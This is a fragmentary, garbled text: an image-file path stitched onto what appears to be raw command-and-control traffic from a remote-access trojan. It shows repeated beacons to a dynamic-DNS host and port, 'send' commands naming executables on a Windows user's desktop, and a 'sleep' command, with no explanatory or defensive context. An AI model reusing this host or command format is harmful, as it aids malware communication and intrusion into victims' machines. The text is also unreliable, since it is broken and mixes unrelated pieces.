 skoon1234.no-ip.biz:11778//is-ready
send<|>C:\Users\Ali\Desktop\ÊÈÇÏá.exe<|>
skoon1234.no-ip.biz:11778/is-ready
send<|>C:\Users\Ali\Desktop\ÓíÑÝÑÇÊ\WindowssApplicatio8.exe<|>
skoon1234.no-ip.biz:11778/is-ready
sleep<|>5000